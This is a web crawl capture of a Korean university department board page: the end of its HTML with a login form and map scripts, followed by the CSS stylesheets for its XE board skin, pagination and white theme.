        <label for="keepid">로그인 유지</label>

            </p>
    <ul class="help">
        <li class="first-child"><a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5643&amp;act=dispMemberSignUpForm">회원 가입</a></li>
        <li><a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5643&amp;act=dispMemberFindAccount">아이디/비밀번호 찾기</a></li>
        <li><a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5643&amp;act=dispMemberResendAuthMail">인증 메일 재발송</a></li>
    </ul>
</form> 
</fieldset>

<!-- OpenID -->

<script type="text/javascript">
  xAddEventListener(window, "load", function(){ doFocusUserId("fo_login_widget"); });
</script>
</div></div>
</div>
<div id="map-wrap">
	<div id="map-box"><div id="map"></div></div>
</div>



<script type="text/javascript" src="//maps.google.com/maps/api/js?sensor=false&region=KR"></script>
<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.gomaps.js"></script>
<script type="text/javascript" src="/layouts/SKUDEP/js/global.bottom.js"></script>
<!--<script type="text/javascript" src="https://maps.google.com/maps/api/js?key=AIzaSyDrPYVC_iXlfkd76moLMgMl-z1OsSw_TBw"></script>-->
<!--<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDrPYVC_iXlfkd76moLMgMl-z1OsSw_TBw&callback=initMap"
				async defer></script>-->

    
	<div id="waitingforserverresponse"></div>

    <script type="text/javascript" src="./files/cache/js_filter_compiled/d046d1841b9c79c545b82d3be892699d.ko.compiled.js"></script>
    <script type="text/javascript" src="./files/cache/js_filter_compiled/1bdc15d63816408b99f674eb6a6ffcea.ko.compiled.js"></script>
    <script type="text/javascript" src="./files/cache/js_filter_compiled/9b007ee9f2af763bb3d35e4fb16498e9.ko.compiled.js"></script>
    <script type="text/javascript" src="./addons/autolink/autolink.js"></script>
    <script type="text/javascript" src="./common/js/plugins/ui/jquery-ui.packed.js"></script>
    <script type="text/javascript" src="./common/js/plugins/ui/jquery.ui.datepicker-ko.js"></script>
    <script type="text/javascript" src="./addons/resize_image/js/resize_image.min.js"></script>
    <script type="text/javascript" src="./files/cache/js_filter_compiled/dc91f961ce46429ef52bcc8e276c2ee4.ko.compiled.js"></script>
    <script type="text/javascript" src="./files/cache/js_filter_compiled/673d647e236f16bd9e1ba20f6bb9acb7.ko.compiled.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://da.skuniv.ac.kr/modules/board/skins/SKUDEP/css/board.css
body_size: 5618
content:
@charset "utf-8";
/* NHN > UIT Center > Open UI Tech. Team > Jeong Chan Myeong(dece24@nhncorp.com) */

/* Board Reset */
.board{ font-family:meiryo, Sans-serif; line-height:normal; font-size:12px;}
.board .inputText,
.board textarea,
.board select{ border:1px solid;}
.board label{ cursor:pointer;}
.board img{ border:0;}
.board .document_popup_menu,
.board .comment_popup_menu{ text-align:right; font-size:11px;}
.board .document_popup_menu{ margin:1em 0;}
.board .comment_popup_menu{ margin:1em 0;}
.board .document_popup_menu a,
.board .comment_popup_menu a{ text-decoration:underline; font-family:dotum; letter-spacing:-1px;}
.board .hr{ display:none;}

/* Board Header */
/*
.boardHeader *{ margin:0 0 20px 0; padding:0;}
*/
.boardHeader a{ text-decoration:none;}
.boardHeader a:hover,
.boardHeader a:active,
.boardHeader a:focus{ text-decoration:underline;} 
.boardHeader .boardTitle{margin-bottom:10px;  *zoom:1; background-repeat:no-repeat; background-position:left 8px;}
.boardHeader .boardTitle:after{ content:""; display:block; clear:both;}
.boardHeader .boardTitleText{ font-size:16px; font-family:"Malgun Gothic",AppleGothic,Dotum,Sans-serif; margin-bottom:-3px; padding:0px 15px 5px 0px; border-bottom:2px solid; background-repeat:no-repeat;}
.boardHeader .boardTitleText a{ text-decoration:none;}
.boardHeader .boardTitleText em{ font-style:normal; font-weight:normal;}
.boardHeader .boardDescription{ padding:7px 15px; -moz-border-radius:3px; -webkit-border-radius:3px; position:relative; margin-bottom:25px;}

/* Board Information */
.boardInformation{width:100%; padding:15px 0; font-size:1em; line-height:normal; *zoom:1;}
.boardInformation *{ margin:0; padding:0;}
.boardInformation a{ text-decoration:none;}
.boardInformation a:hover,
.boardInformation a:active,
.boardInformation a:focus{ text-decoration:underline;} 
.boardInformation:after{ content:""; display:block; float:none; clear:both;}
.boardInformation ul{ overflow:hidden;}
.boardInformation .infoSum{ float:left; font-size:16px; font-weight:bold; font-family:"Malgun Gothic",AppleGothic,Dotum,Sans-serif;}
.boardInformation .infoView{ float:right;}
.boardInformation .infoView li{ position:relative; float:left; margin-left:3px; display:inline;}
.boardInformation .infoView li.icon a{ display:block; float:left; width:23px; height:23px; overflow:hidden; background-repeat:no-repeat;}
.boardInformation .infoView li.icon a span{ position:absolute; width:0; height:0; overflow:hidden; visibility:hidden; font-size:0; line-height:0;}
.boardInformation .infoView li.listTypeClassic a{ background-position:0 0;}
.boardInformation .infoView li.listTypeClassic.active a{ background-position:0 -23px;}
.boardInformation .infoView li.listTypeZine a{ background-position:-23px 0;}
.boardInformation .infoView li.listTypeZine.active a{ background-position:-23px -23px;}
.boardInformation .infoView li.listTypeGallery a{ background-position:-46px 0;}
.boardInformation .infoView li.listTypeGallery.active a{ background-position:-46px -23px;}
.boardInformation .infoView li.setup{ margin:0 7px;}
.boardInformation .infoView li.setup a{ display:block; float:left; width:43px; height:23px; background-repeat:no-repeat;}
.boardInformation .infoView li.setup a span{ position:absolute; width:0; height:0; overflow:hidden; visibility:hidden; font-size:0; line-height:0;}

/* Board List Form */
.boardListForm{ margin:0; line-height:normal;}
.boardListForm *{ margin:0; padding:0;}
.boardListForm fieldset{ border:0; clear:both;}
.boardListForm fieldset:after{ content:""; display:block; float:none; clear:both;}
.boardListForm legend{ position:absolute; width:0; height:0; overflow:hidden; font:0/0 Sans-serif; visibility:hidden;}
.boardListForm em,
.boardListForm strong{ font-style:normal;}
.boardListForm strong.trackback { color:#423CC4; }

/* Board List */
.boardList{ border:0; border-top:1px solid; width:100%;}
.boardList a{ text-decoration:none;}
.boardList a:hover,
.boardList a:active,
.boardList a:focus{ text-decoration:underline;} 
.boardList .inputCheck{ width:13px; height:13px;}
.boardList .jumpTo{ float:left;}
.boardList .jumpTo *{ vertical-align:middle; *vertical-align:top;}
.boardList .jumpTo select{ height:20px; font-size:12px; *margin-right:5px;}
.boardList .jumpTo button{ width:22px; height:20px; line-height:18px; _line-height:normal; border:1px solid; -moz-border-radius:3px; -webkit-border-radius:3px; margin:0; padding:0; text-align:center; background-repeat:no-repeat; font-size:11px; cursor:pointer; overflow:visible;}
.boardList .meta{ position:relative; overflow:hidden; margin:0 0 5px 0; padding:0; list-style:none; white-space:nowrap;}
.boardList .meta li{ position:relative; left:-10px; display:inline; padding:0 5px 0 10px; background-repeat:no-repeat; background-position:left center; font-size:11px;}
.boardList .meta li.author{ font-size:11px;}
.boardList .meta li.date{ font:9px Tahoma;}
.boardList .meta li em{ font-size:9px;}
.boardList .replyNum,
.boardList .trackbackNum{ font:9px Verdana;}

.boardList th{ border:0; border-bottom:1px solid; padding:8px 6px 7px 6px; *padding:8px 6px 6px 6px; white-space:nowrap; text-align:center; line-height:normal; font-weight:normal;}
.boardList th.title{ width:100%;}
.boardList th a .sort{ vertical-align:middle; margin:0 5px;}
.boardList td{ border:0; border-bottom:1px solid; padding:8px 6px 7px 6px; *padding:8px 6px 6px 6px; white-space:nowrap; text-align:center; line-height:normal; vertical-align:top;}
.boardList td.notice{ font-size:11px; font-weight:bold;}
.boardList td.num{ font:9px Tahoma;}
.boardList td.check{ font:11px Tahoma;}
.boardList td.title { width:100%; white-space:normal; text-align:left;}
.boardList td.title img{ vertical-align:middle; margin:0 1px;}
.boardList td.title .author{ font-size:11px;}
.boardList td.author{ font-size:12px; text-align:left; letter-spacing:-1px;}
.boardList td.replies{ font:9px Tahoma; vertical-align: middle;}
.boardList td.reading{ font:9px Tahoma; vertical-align: middle;}
.boardList td.recommend{ font:bold 9px Tahoma; vertical-align: middle;}
.boardList td.checkbox{ vertical-align: middle;}
.boardList td.date{ font:9px Tahoma; vertical-align: middle; }
.boardList td.summary { text-align:left; border-top-style:dotted; white-space:normal;}
.boardList td.summary .thumb{ display:block; float:left; padding:2px; border:1px solid; margin-right:10px;}
.boardList td.summary .thumb img{ display:block;}
.boardList td.lastReply{ text-align:left; font-size:11px;}

.boardList td .notice{ font-size:11px; padding-right:7px; margin-right:2px; background-repeat:no-repeat; background-position:right center;}
.boardList td .category{ font-weight:normal; font-size:11px; padding-right:7px; margin-right:2px; background-repeat:no-repeat; background-position:right center; font-family:dotum; letter-spacing:-1px;}
.boardList td .replyAnchor{ position:relative; font-size:9px;}
.boardList td .by{ font:9px Tahoma;}

.boardList.webZine tr.bg1 td,
.boardList.webZine tr.bg2 td{padding:22px 6px 22px 6px; *padding:22px 6px 21px 6px;}
.boardList.webZine td.title p.title{ margin-bottom:9px;}
.boardList.webZine td.title p.title .category{ font-size:12px;}
.boardList.webZine td.title p.title  a.title{ font-weight:bold;}
.boardList.webZine td.title p.summary{ line-height:18px; margin-bottom:8px;}
.boardList.webZine td.title p.summary a{ text-decoration:none;}
.boardList.webZine td.title .thumb{ float:right; clear:right; border:1px solid; padding:8px; margin-left:50px;}
.boardList.webZine td.title .by{ font:9px Tahoma;}

.boardList.professor tr.bg1 td,
.boardList.professor tr.bg2 td{padding:22px 6px 22px 6px; *padding:22px 6px 21px 6px;}
.boardList.professor td.title p.title{ margin-bottom:9px;}
.boardList.professor td.title p.title .category{ font-size:12px;}
.boardList.professor td.title p.title  a.title{ font-weight:bold;}
.boardList.professor td.title p.summary{ line-height:18px; margin-bottom:8px;}
.boardList.professor td.title p.summary a{ text-decoration:none;}
.boardList.professor td.title .thumb{ float:right; clear:right; border:1px solid; padding:8px; margin-left:50px;}
.boardList.professor td.title .by{ font:9px Tahoma;}


.thumbList{ border-bottom:1px solid; border-top:0; *zoom:1; margin-right:-30px; padding:25px 0 0 0;}
.thumbList:after{ content:""; display:block; clear:both;}
.thumbList li{ position:relative; margin:0 17px 10px 17px; padding:0; list-style:none; overflow:hidden; float:left; display:inline;}
.thumbList li .num{ color:#888; font-size:9px; margin-bottom:6px;}
.thumbList li .thumb{ position:relative; float:left; clear:both; overflow:hidden; padding:8px; margin-bottom:14px; border:1px solid;}
.thumbList li .thumb a{ display:block; position:relative; *zoom:1; text-decoration:none !important;}
.thumbList li .thumb a *{ cursor:pointer;}
.thumbList li .thumb a img{ display:block;}
.thumbList li .thumb a .text{ position:absolute; left:0; top:50%; margin-top:-.8em; *margin-top:-1.5em; display:block; width:100%; text-align:center; font-size:2em; font-weight:bold; white-space:nowrap; letter-spacing:-1px;}
.thumbList li .thumb a .category{ position:absolute; left:0; bottom:0; width:100%; overflow:hidden; padding:3px 0; white-space:nowrap; text-indent:5px; font-weight:normal; font-size:11px;}
.thumbList li .thumb a .noPhoto{ display:inline-block; font-size:11px; text-align:center;}
.thumbList li .title{ font-weight:bold; clear:both; white-space:nowrap; margin-bottom:3px;}
.thumbList li .title input{ width:13px; height:13px; vertical-align:middle; white-space:nowrap;}
.thumbList li .summary{ line-height:16px; margin-bottom:8px;}
.thumbList li .summary a{ text-decoration:none;}
.thumbList li .meta{ position:relative; white-space:normal; *zoom:1; text-align:left; overflow:visible;}
.thumbList li .meta li{ float:none; display:inline; margin:0; white-space:nowrap; *zoom:1;;}
.thumbList .lastReply { text-align:left; font-size:11px;}
.thumbList .lastReply a { display:block; }
.thumbList .by{ font:9px Tahoma;}

/* Board Navigation */
.board .boardNavigation{ padding:30px 0; margin:-1px 0 0 0; text-align:center; border-top:1px solid; *zoom:1; _zoom:0;}
.board .boardNavigation:after{ content:""; display:block; float:none; clear:both;}
.board .boardNavigation .pagination{ padding:5px 0;}
.board .boardNavigation .buttonLeft{ float:left; text-align:left;}
.board .boardNavigation .buttonRight{ float:right; text-align:right;}

/* Search Form */
.boardSearchForm{ position:relative; margin:0; padding:1px 0; line-height:normal;}
.boardSearchForm *{ margin:0; padding:0;}
.boardSearchForm fieldset{ border:0; clear:both; text-align:center; position:relative;}
.boardSearchForm fieldset:after{ content:""; display:block; float:none; clear:both;}
.boardSearchForm fieldset *{ vertical-align:top;}
.boardSearchForm legend{ position:absolute; width:0; height:0; overflow:hidden; font:0/0 Sans-serif; visibility:hidden;}
.boardSearchForm select{ font-size:12px; height:23px; border:1px solid;}
.boardSearchForm .inputText{ width:140px; height:15px; padding:4px 4px 2px 4px; font-size:12px; *margin:-1px 0;}

.boardSearchForm .infoEtc{ position:absolute; top:7px; right:0;}
.boardSearchForm .infoEtc li{ display:inline;}
.boardSearchForm .infoEtc li a{ display:inline-block; height:11px; background-repeat:no-repeat; overflow:hidden;}
.boardSearchForm .infoEtc li a span{ position:absolute; width:0; height:0; overflow:hidden; font-size:0; line-height:0; visibility:hidden;}
.boardSearchForm .infoEtc li.contributors a{ width:12px; background-position:0 0;}
.boardSearchForm .infoEtc li.tag a{ width:42px; background-position:-11px 0;}

/* Board Read */
.boardReadHeader{ *zoom:1;}
.boardReadHeader a{ text-decoration:none;}
.boardReadHeader a:hover,
.boardReadHeader a:active,
.boardReadHeader a:focus{ text-decoration:underline;}
.boardReadHeader:after{ content:""; display:block; float:none; clear:both;}
.boardReadHeader *{ margin:0; padding:0;}
.boardReadHeader .titleArea{ *zoom:1; padding:7px 0; border-top:1px solid; border-bottom:1px solid;}
.boardReadHeader .titleArea:after{ content:""; display:block; clear:both;}
.boardReadHeader .titleArea .title{ float:left; font-size:16px; margin-right:10px; font-family:meiryo, "Malgun Gothic", AppleGothic,Dotum,Sans-serif;}
.boardReadHeader .titleArea .category{ float:left; padding-left:10px; margin-top:4px; font-size:12px; background-repeat:no-repeat; background-position:left center;}
.boardReadHeader .titleArea .sum{ float:right; white-space:nowrap; margin-top:2px;}
.boardReadHeader .titleArea .sum .read,
.boardReadHeader .titleArea .sum .vote{ font-size:11px; margin-right:5px; font-family:dotum; letter-spacing:-1px;}
.boardReadHeader .titleArea .sum .num{ font-size:9px;}
.boardReadHeader .titleArea .sum .date{ padding-left:10px; font-size:9px; background-repeat:no-repeat; background-position:left center;}
.boardReadHeader .authorArea{ *zoom:1; padding:10px 0;}
.boardReadHeader .authorArea:after{ content:""; display:block; clear:both;}
.boardReadHeader .authorArea .author{ float:left; margin-right:10px;}
.boardReadHeader .authorArea .ipAddress{ float:left; font-size:9px; margin-top:3px;}
.boardReadHeader .authorArea .permaLink{ float:right; font-size:9px; margin-top:3px;}

.boardReadBody{ overflow:hidden; *zoom:1;}
.boardReadBody .xe_content{ overflow:hidden; }
.boardReadBody .xe_content a { text-decoration:underline; }

.boardReadFooter .memberSignature { border:1px solid; padding:10px; margin:1em 0; overflow:hidden; *zoom:1; clear:both; -moz-border-radius:5px; -webkit-border-radius:5px;}
.boardReadFooter .memberSignature img.profile { margin:0 1em 0 0; border:1px solid;}
.boardReadFooter .tag{ margin:1em 0; clear:both;}
.boardReadFooter .tag *{ display:inline; margin:0; padding:0; font-size:11px; vertical-align:middle;}
.boardReadFooter .tag dt{ margin-right:10px;}
.boardReadFooter .tag dd{ margin-right:5px;}
.boardReadFooter .trackbackURL{ margin:1em 0; clear:both;}
.boardReadFooter .trackbackURL *{ display:inline; margin:0; padding:0;}
.boardReadFooter .trackbackURL dt{ margin-right:5px; font-size:11px; font-family:dotum; letter-spacing:-1px;}
.boardReadFooter .trackbackURL dd{ font-size:9px; text-decoration:none;}
.boardReadFooter .trackbackURL a{ text-decoration:none;}
.boardReadFooter .trackbackURL a:hover,
.boardReadFooter .trackbackURL a:active,
.boardReadFooter .trackbackURL a:focus{ text-decoration:underline;}
.boardRead .boardNavigation{ border-top:1px solid;}

/* Feedback List */
.feedbackList{ overflow:hidden; padding-top:15px; margin-bottom:10px; border-top:1px solid;}
.feedbackList .feedbackHeader{ float:left; font-weight:bold; margin:1em 1em .5em 0; font-size:16px;}
.feedbackList .feedbackHeader em{ font-style:normal;}
.feedbackList .trackbackURL{ position:relative; top:1.5em; float:left; font-size:9px;}
.feedbackList .trackbackURL a{ text-decoration:none;}
.feedbackList .trackbackURL a:hover,
.feedbackList .trackbackURL a:active,
.feedbackList .trackbackURL a:focus{ text-decoration:underline;}
.feedbackList .trackbackList,
.feedbackList .replyList{ clear:both;}

.feedbackList .item{ position:relative; border-top:1px dashed; *zoom:1;}
.feedbackList .item .indent{ position:relative; *zoom:1;}
.feedbackList .item .indent:after{ content:""; display:block; clear:both;}
.feedbackList .item.itemReply .indent{ padding-left:15px; background-repeat:no-repeat; background-position:0 1.2em;}

.feedbackList .item .header{ margin:0 0 5px 0;}
.feedbackList .item .header a{ font-size:12px; text-decoration:none;}
.feedbackList .item .header a:hover,
.feedbackList .item .header a:active,
.feedbackList .item .header a:focus{ text-decoration:underline;}

.feedbackList .item .itemContent { position:relative; padding:1em 0 1em 120px; *zoom:1; z-index:1;}
.feedbackList .item .itemContent:after{ content:""; display:block; clear:both;}
.feedbackList .item .itemContent .xe_content{ width:auto !important;}
.feedbackList .item .itemContent .xe_content *{ margin-top:0;}
.feedbackList .item .itemContent .xe_content a { text-decoration:underline; }
.feedbackList .item .itemContent .option{ position:relative; margin:1em 0; padding:0; list-style:none; white-space:nowrap; overflow:hidden; *zoom:1; float:right;}
.feedbackList .item .itemContent .option li{ position:relative; left:-1px; display:inline; padding:0 0 0 5px; background-repeat:no-repeat; background-position:left center; font-size:11px;}
.feedbackList .item .itemContent .option li.wouldYou{ background:none;}
.feedbackList .item .itemContent .option li a{ text-decoration:none;}
.feedbackList .item .itemContent .option li a:hover,
.feedbackList .item .itemContent .option li a:active,
.feedbackList .item .itemContent .option li a:focus{ text-decoration:underline;} 
.feedbackList .item .itemContent .delete{ position:relative; display:inline-block; width:13px; height:13px; background-repeat:no-repeat; background-position:center center; vertical-align:middle;}
.feedbackList .item .itemContent .delete span{ position:absolute; width:0; height:0; font-size:0; line-height:0; overflow:hidden; visibility:hidden;}
.feedbackList .item.itemOnly{ border-top:0;}

.feedbackList .item .itemAside{ position:relative; float:left; width:100px; margin-right:-100px; padding:1em 0 0 0; *zoom:1; text-align:left; z-index:2;}
.feedbackList .item .itemAside a{ text-decoration:none;}
.feedbackList .item .itemAside a:hover,
.feedbackList .item .itemAside a:active,
.feedbackList .item .itemAside a:focus{ text-decoration:underline;}
.feedbackList .item .itemAside img.profile{ display:block; border:1px solid; margin-bottom:5px;}
.feedbackList .item .itemAside .meta{ font-size:9px; margin:0 0 5px 0; white-space:nowrap;}
.feedbackList .item .itemAside .vote{ margin:0; *zoom:1; overflow:hidden;}
.feedbackList .item .itemAside .vote:after{ content:""; display:block; clear:both;}
.feedbackList .item .itemAside .vote *{margin:0; padding:0;}
.feedbackList .item .itemAside .vote dt{ position:relative; left:-5px; float:left; width:10px; height:9px; margin-right:2px; padding-left:5px; background-image:url(../img/common/iconLove.gif); background-repeat:no-repeat; overflow:hidden; border-left:1px solid #e5e5e5;}
.feedbackList .item .itemAside .vote dt.love{ background-position:5px 1px;}
.feedbackList .item .itemAside .vote dt.hate{ background-position:5px -19px;}
.feedbackList .item .itemAside .vote dt span{ position:absolute; width:0; height:0; line-height:0; font-size:0; overflow:hidden; visibility:hidden;}
.feedbackList .item .itemAside .vote dd{ position:relative; left:-5px; float:left; margin-right:5px; font-size:9px; font-weight:bold;}

.feedbackList .item .secretMessage{ margin:0; padding:1em 3em;}
.feedbackList .item .secretMessage p{ text-align:center; margin:1em 0; font-size:18px;}
.feedbackList .item .secretMessage dl{ text-align:center; margin:1em 0;}
.feedbackList .item .secretMessage dt{ font-weight:bold; display:inline;}
.feedbackList .item .secretMessage dd{ margin:0; display:inline;}
.feedbackList .item .secretMessage dd .inputText{ padding:3px 4px; height:15px; vertical-align:middle; margin-right:5px;}

/* Attached File */
.attachedFile { position:relative; float:left; width:100%;}
.attachedFile *{ margin:0; padding:0; font-size:11px; vertical-align:middle;}
.attachedFile dt img{ margin-right:10px;}
.attachedFile dt .fileToggle{ border:0; padding:0; overflow:visible; cursor:pointer; font-size:11px; background:none; vertical-align:middle;}
.attachedFile dd{ position:relative; margin-right:5px; display:none; margin-top:5px; padding-left:40px;}
.attachedFile.open dd{ display:block;}
.attachedFile ul.files { position:relative; margin:0 0 1em 0; padding:0; clear:both; list-style:none; text-align:left;}
.attachedFile ul.files *{ display:inline-block; *display:inline; padding:0; margin:0; font-size:11px;}
.attachedFile ul.files li{ position:relative; margin:0 10px 0 0;}
.attachedFile ul.files a{ position:relative; background-repeat:no-repeat; background-position:left center; *zoom:1; text-decoration:none !important;}
.attachedFile ul.files a .bubble{ display:none; position:absolute; top:-20px; left:0; padding:2px 5px; z-index:100; white-space:nowrap;}
.attachedFile ul.files a:hover .bubble,
.attachedFile ul.files a:active .bubble,
.attachedFile ul.files a:focus .bubble{ display:block;}

/* Board Write */
.boardWrite fieldset{ border:0;}
.boardWrite legend{ position:absolute; width:0; height:0; overflow:hidden; font:0/0 Sans-serif; visibility:hidden;}
.boardWrite .boardWriteHeader{ margin:0 0 1em 0;}
.boardWrite .boardWriteHeader *{ vertical-align:middle;}
.boardWrite .boardWriteHeader select{ font-size:12px; vertical-align:top; height:23px;}
.boardWrite .boardWriteHeader .inputText{ width:400px; padding:3px 4px; height:15px; font-size:12px; *margin-top:-1px;}
.boardWrite .boardWriteHeader dl.title dd{ white-space:nowrap;}
.boardWrite .boardWriteHeader dl.title dd .inputText{ width:60%;}
.boardWrite .tag{ clear:both; margin-bottom:10px; *zoom:1;}
.boardWrite .tag:after{ content:""; display:block; float:none; clear:both;}
.boardWrite .tag .inputText{ float:left; width:330px; padding:4px 4px 2px 4px; margin-right:10px; font-size:12px;}
.boardWrite .tag p{ float:left; margin:3px 0;}

/* Editor */
.board .boardEditor{ border:1px solid; margin-bottom:20px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.board .boardEditor .commentEditor{ margin:15px; *zoom:1; position:relative;}

/* Editor Option */
.board .editorOption{ margin:1em 0; text-align:left;}
.board .editorOption *{ vertical-align:middle;}
.board .editorOption select{ margin-right:10px; font-size:12px;}
.board .editorOption label{ margin-right:10px;}
.board .editorOption .inputText{ padding:3px 4px; height:15px; margin:0 10px 5px 0; font-size:12px; vertical-align:middle;}
.board .editorOption .inputText.userName{ width:100px;}
.board .editorOption .inputText.userPw{ width:50px; font:11px Tahoma;}
.board .editorOption .inputText.emailAddress{ width:140px; font:11px Tahoma;}
.board .editorOption .inputText.homePage{ width:140px; font:11px Tahoma;}

/* Require Password */
.board .requirePassword{ text-align:center;}
.board .requirePassword fieldset{ border:0; padding:3em 0 4em 0;}
.board .requirePassword h3{ font-size:16px;}
.board .requirePassword .inputText{ height:15px; width:150px; padding:3px 4px;}

/* Extra Var Table */
.extraVarsList{ width:100%; border:0; border-bottom:1px solid; margin-bottom:15px;}
.extraVarsList caption{ text-align:right;}
.extraVarsList em{ font-style:normal; font-weight:normal;}
.extraVarsList th,
.extraVarsList td{ border:0; padding:5px 10px; text-align:left; border-top:1px solid; vertical-align:top;}
.extraVarsList th{ white-space:nowrap;}
.extraVarsList td{ width:100%;}
.extraVarsList td p{ display:block; *display:block; margin:3px 0;}
.extraVarsList td *{ vertical-align:middle;}
.extraVarsList td li{ display:inline; margin-right:10px;}
.extraVarsList td .inputText{ padding:3px 4px; font-size:12px; width:96%; display:block;}
.extraVarsList td .inputNum{ padding:3px 4px; font-size:12px; width:50px; border:1px solid;}
.extraVarsList td .inputCheck{ width:13px; height:13px; margin-right:5px;}
.extraVarsList td select { font-size:12px;}
.extraVarsList td textarea{ padding:3px 4px; font-size:12px; width:96%; display:block; overflow:auto;}

/* Tag Cloud */
.tagCloud{ padding:3em 0; border-top:1px solid; border-bottom:1px solid;}
.tagCloud *{ margin:0; padding:0;}
.tagCloud ul{ text-align:justify;}
.tagCloud li{ display:inline; list-style:none; margin:0 5px; }
.tagCloud li.rank1 a{ font-weight:bold; font-size:24px;}
.tagCloud li.rank2 a{ font-weight:bold; font-size:18px;}
.tagCloud li.rank3 a{ font-weight:bold; font-size:14px;}
.tagCloud li.rank4 a{ font-size:12px;}
.tagCloud li.rank5 a{ font-size:11px;}

/* 확장 변수 폼 */
.extraVarsList tr td input,
.extraVarsList tr td textarea{ font-size:12px;}
.extraVarsList tr td .text { border:1px solid; border-color:#a6a6a6 #d8d8d8 #d8d8d8 #a6a6a6; padding:3px;  margin-right:10px; width:90%; }
.extraVarsList tr td .email_address { border:1px solid; border-color:#a6a6a6 #d8d8d8 #d8d8d8 #a6a6a6; padding:3px;  margin-right:10px; width:300px; }
.extraVarsList tr td .homepage { border:1px solid; border-color:#a6a6a6 #d8d8d8 #d8d8d8 #a6a6a6; padding:3px;  margin-right:10px; width:300px; }
.extraVarsList tr td .tel { border:1px solid; border-color:#a6a6a6 #d8d8d8 #d8d8d8 #a6a6a6; padding:3px;  margin-right:10px; width:40px; margin-right:10px;}
.extraVarsList tr td .textarea { border:1px solid; border-color:#a6a6a6 #d8d8d8 #d8d8d8 #a6a6a6; padding:3px;  margin-right:10px; width:90%; height:80px; }
.extraVarsList tr td ul { margin:0; padding:0; list-style:none; }
.extraVarsList tr td ul li { display:inline-block; margin-right:10px; }
.extraVarsList tr td ul li input { margin-right:5px; vertical-align:middle;}
.extraVarsList tr td .date { border:1px solid; border-color:#a6a6a6 #d8d8d8 #d8d8d8 #a6a6a6; padding:3px;  margin-right:10px; width:100px; }
.extraVarsList tr td .address { border:1px solid; border-color:#a6a6a6 #d8d8d8 #d8d8d8 #a6a6a6; padding:3px;  margin-right:10px; width:300px; }


--- FILE ---
content_type: text/css
request_url: https://da.skuniv.ac.kr/modules/board/skins/SKUDEP/css/pagination.css
body_size: 528
content:
@charset "utf-8"; 
/* NHN > UIT Center > Open UI Tech. Team > Jeong Chan Myeong(dece24@nhncorp.com) */

/* Pagination */
.pagination{ padding:15px 0; margin:0; text-align:center;}
.pagination *{ margin:0; padding:0;}
.pagination img{ border:0;}
.pagination a,
.pagination strong{ position:relative; display:inline-block; text-decoration:none; line-height:normal; color:#4d4d4d; font-family:Tahoma, Sans-serif; margin:0; padding:2px 6px; font-size:11px; vertical-align:middle;}
.pagination strong{ color:#ff3636 !important; border:1px solid #e7e7e7;}
.pagination a.prev,
.pagination a.prevEnd,
.pagination a.next,
.pagination a.nextEnd{ font-weight:normal !important; font-family:dotum; letter-spacing:-1px; margin:0 !important; white-space:nowrap; text-decoration:none !important; border:1px solid #e7e7e7; background-image:url(../img/common/arrowPagination.gif); background-repeat:no-repeat;}
.pagination a.prevEnd{ padding-left:14px; background-position:left center; }
.pagination a.nextEnd{ padding-right:14px; background-position:right center; }


--- FILE ---
content_type: text/css
request_url: https://da.skuniv.ac.kr/modules/board/skins/SKUDEP/css/white.css
body_size: 1676
content:
@charset "utf-8"; 
/* NHN > UIT Center > Open UI Tech. Team > Jeong Chan Myeong(dece24@nhncorp.com) */

/* XE White Theme */

/* Board Reset */
.board{ background:#fff; color:#333;}
.board .inputText,
.board textarea,
.board select{ background:#fff; color:#333; border-top-color:#a6a6a6; border-left-color:#a6a6a6; border-right-color:#d8d8d8; border-bottom-color:#d8d8d8;}
.board .document_popup_menu a,
.board .comment_popup_menu a{ color:#8b8b8b;}
.board .boardNavigation{ border-color:#bababa;}

/* Board Header */
.boardHeader a{ color:#4d4d4d;}
.boardHeader .boardTitle{ border-color:#ddd; }
/*
.boardHeader .boardTitleText{ border-color:#666; background-image:url(../img/white/lineVr11.gif);}
*/
.boardHeader .boardTitleText a{ color:#000;}
.boardHeader .boardTitleText em{ color:#666;}
.boardHeader .boardDescription{ background:#f8f8f8; }

/* Board Information */
.boardInformation em,
.boardInformation strong{ color:#ff6600;}
.boardInformation .infoView li.icon a{ background-image:url(../img/common/icons.gif);}
.boardInformation .infoView li.setup a{ background-image:url(../img/common/buttonSetup.gif);}

/* Board List Form */
.boardListForm em,
.boardListForm strong{color:#ff3636;}

/* Board List */
.boardList{ border-color:#bababa;}
.boardList a{ color:#4d4d4d;}
.boardList .jumpTo button{ background-color:#eee; border-color:#ccc; color:#000;}
.boardList .meta li{ background-image:url(../img/white/lineVr9.gif); vertical-align: middle;}
.boardList .replyNum{ color:#ff3636;}
.boardList .trackbackNum{ color:#66c;}
.boardList .replyAnchor{ color:#06C;}
.boardList th{ border-color:#dcdcdc; color:#4d4d4d;}
.boardList th a{ color:#66c;}
.boardList td{ border-color:#eee; color:#4d4d4d;}
.boardList td.title a.forum:link,
.boardList td.recommend{ color:#ff3636;}
.boardList td.summary .thumb{ border-color:#ddd; background:#fff;}
.boardList td .notice{ background-image:url(../img/white/lineVr9.gif);}
.boardList td .category{ color:#888; background-image:url(../img/white/lineVr9.gif);}
.boardList td .by{ color:#ccc;}

.boardList.webZine td.title p.summary a{ color:#888;}
.boardList.webZine td.title .thumb{ border-color:#e0e0e0;}

.thumbList{ border-color:#ddd;}
.thumbList li .thumb{ background:#fff; border-color:#ddd;}
.thumbList li .thumb a .text{ color:#ccc;}
.thumbList li .thumb a .category{ background:#000; opacity:.6; filter:alpha(opacity=60); color:#fff;}
.thumbList li .thumb a .noPhoto{ background:#eee;}
.thumbList li .title a{ color:#262626;}
.thumbList li .summary a{ color:#888;}

/* Search Form */
.boardSearchForm .infoEtc li a{ background-image:url(../img/common/buttonContributorsTaglist.gif);}

/* Board Read */
.boardReadHeader a{ color:#262626;}
.boardReadHeader .titleArea{ border-top-color:#bababa; border-bottom-color:#dcdcdc;}
.boardReadHeader .titleArea .category{ color:#4d4d4d; background-image:url(../img/white/lineVr9.gif);}
.boardReadHeader .titleArea .num{ color:#adadad;}
.boardReadHeader .titleArea .date{ color:#adadad; background-image:url(../img/white/lineVr9.gif);}
